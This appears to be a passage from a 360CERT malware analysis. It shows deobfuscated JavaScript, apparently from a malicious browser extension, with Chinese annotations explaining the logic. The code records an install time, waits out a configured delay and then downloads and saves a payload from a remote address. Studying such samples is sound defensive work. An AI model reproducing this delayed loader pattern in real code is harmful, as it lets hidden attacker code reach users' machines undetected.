 function r() {
return new Promise((rp_param1, rp_param2) => {
l[func2('0x2')](func2('0x2c'))['then'](rp_tmpvar1 => {
let rp_tmpvar2 = rp_tmpvar1['pyW5F1U43VI'] || 0x0;
0x0 === rp_tmpvar2 && l[func2('0x7')]({
'XMWEzI4SfdC': new Date()[func2('0x3')]()
})['then'](rp_tmpvar3 => {
e({
'act': 'install'
});
});
必须要满足的一个时间限制后才会下payload
new Date()[func2('0x3')]() - rp_tmpvar2 > c['WL']['Gj'] ? setTimeout(function () {
n(`${
c['WL'][func2('0x5')]
payload地址
GET
利用 o 方法保存请求得到的payload
}
/?hash=jwtmv6kavksy5cazdf4leg66r`, func2('0x8'))[func2('0x1')](o)[func2('0x1')](rp_param1);
}, c['fM']) : l[func2('0x2')]([func2('0x27'), func2('0x28')])[func2('0x1')](rp_tmpvar4 => {
rp_param1({'code': rp_tmpvar4[func2('0x27')], 'version': rp_tmpvar4['KI10wTwwvF7']});
});
});
});
}
360CERT